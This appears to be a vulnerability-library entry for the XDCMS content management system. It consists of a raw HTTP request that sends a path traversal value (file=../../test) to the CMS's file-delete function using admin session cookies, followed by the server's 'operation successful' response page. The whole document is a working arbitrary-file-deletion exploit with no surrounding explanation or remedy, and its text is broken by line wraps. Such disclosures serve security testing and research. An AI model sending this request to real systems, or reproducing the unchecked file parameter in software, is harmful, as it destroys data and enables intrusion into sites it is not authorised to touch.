 GET /index.php?m=xdcms&c=data&f=delete&file=../../test HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://127.0.0.1/index.php?m=xdcms&c=data&f=data_file
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; bdshare_firstime=1568813967892; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3;
PHPSESSID=665c85c415df1e661df7c7608ba5c0ba; lang=1
Connection: close
<head>
<title>提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<base target='_self'/>
<style>*{font-size:12px;color:#2B61BA;}
body{font-family:"微软雅黑","宋体", Verdana, Arial, Helvetica,
sans-serif;background:#FFFFFF;margin:0;}
a:link,a:visited,a:active {color:#ABBBD6;text-decoration:none;}
.msg{width:400px;text-align:left;background:#FFFFFF
url('admin/images/msgbg.gif') repeat-x;margin:auto;}
.head{letter-spacing:2px;line-height:29px;height:26px;overflow:hidden;f
ont-weight:bold;}
.content{padding:10px 20px 5px
20px;line-height:200%;word-break:break-all;border:#7998B7 1px
solid;border-top:none;}
.ml{color:#FFFFFF;background:url('admin/images/msg.gif') no-repeat 0
0;padding-left:10px;}
.mr{float:right;background:url('admin/images/msg.gif') no-repeat 0
-34px;width:4px;font-size:1px;}
</style></head>
<body leftmargin='0' topmargin='0'><center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='javascript:history.go(-1);'; pgo=1; }
}
document.write("<br /><br /><br /><div class='msg'><div
class='head'><div class='mr'> </div><div
class='ml'>提示信息！</div></div>");
document.write("<div class='content'>");
document.write("操作成功,正在跳转...");
document.write("<br /><a
href='javascript:history.go(-1);'>如果你的浏览器没反应，请点击这里...</a><
/div>");
setTimeout('JumpUrl()',3000);</script>
零组资料文库